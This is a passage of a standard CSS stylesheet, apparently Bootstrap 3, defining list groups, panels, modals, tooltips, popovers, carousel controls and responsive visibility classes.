  background-color: #faf2cc;
}

a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}

a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}

a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.panel-heading>.dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}

.panel-title>a,
.panel-title>small,
.panel-title>.small,
.panel-title>small>a,
.panel-title>.small>a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel>.list-group,
.panel>.panel-collapse>.list-group {
  margin-bottom: 0;
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading+.list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group+.panel-footer {
  border-top-width: 0;
}

.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
  margin-bottom: 0;
}

.panel>.table caption,
.panel>.table-responsive>.table caption,
.panel>.panel-collapse>.table caption {
  padding-left: 15px;
  padding-right: 15px;
}

.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
  border-top-left-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
  border-top-right-radius: 3px;
}

.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
  border-top: 1px solid #ddd;
}

.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
  border-top: 0;
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
  border: 0;
}

.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
  border-left: 0;
}

.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
  border-right: 0;
}

.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
  border-bottom: 0;
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
  border-bottom: 0;
}

.panel>.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}

.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}

.panel-group .panel+.panel {
  margin-top: 5px;
}

.panel-group .panel-heading {
  border-bottom: 0;
}

.panel-group .panel-heading+.panel-collapse>.panel-body,
.panel-group .panel-heading+.panel-collapse>.list-group {
  border-top: 1px solid #ddd;
}

.panel-group .panel-footer {
  border-top: 0;
}

.panel-group .panel-footer+.panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}

.panel-default>.panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ddd;
}

.panel-default>.panel-heading .badge {
  color: #f5f5f5;
  background-color: #333;
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}

.panel-primary>.panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #337ab7;
}

.panel-primary>.panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #337ab7;
}

.panel-success {
  border-color: #d6e9c6;
}

.panel-success>.panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #d6e9c6;
}

.panel-success>.panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}

.panel-info>.panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #bce8f1;
}

.panel-info>.panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}

.panel-warning>.panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #faebcc;
}

.panel-warning>.panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}

.panel-danger>.panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ebccd1;
}

.panel-danger>.panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .2;
  filter: alpha(opacity=20);
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: .5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.modal-backdrop.in {
  opacity: .5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}

.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}

.tooltip.in {
  opacity: .9;
  filter: alpha(opacity=90);
}

.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}

.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}

.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}

.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}

.popover.top {
  margin-top: -10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover>.arrow,
.popover>.arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover>.arrow {
  border-width: 11px;
}

.popover>.arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top>.arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}

.popover.top>.arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}

.popover.right>.arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right>.arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}

.popover.bottom>.arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}

.popover.bottom>.arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}

.popover.left>.arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left>.arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.carousel-inner>.item {
  display: none;
  position: relative;
  -webkit-transition: .6s ease-in-out left;
  transition: .6s ease-in-out left;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
  line-height: 1;
}

@media all and (transform-3d),
(-webkit-transform-3d) {
  .carousel-inner>.item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }

  .carousel-inner>.item.next,
  .carousel-inner>.item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }

  .carousel-inner>.item.prev,
  .carousel-inner>.item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }

  .carousel-inner>.item.next.left,
  .carousel-inner>.item.prev.right,
  .carousel-inner>.item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
  display: block;
}

.carousel-inner>.active {
  left: 0;
}

.carousel-inner>.next,
.carousel-inner>.prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel-inner>.next {
  left: 100%;
}

.carousel-inner>.prev {
  left: -100%;
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
  left: 0;
}

.carousel-inner>.active.left {
  left: -100%;
}

.carousel-inner>.active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: .5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}

.carousel-control.left {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: .9;
  filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}

.carousel-control .icon-prev:before {
  content: '\2039';
}

.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}

.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}

.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {

  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }

  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }

  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.nav:before,
.nav:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.nav:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

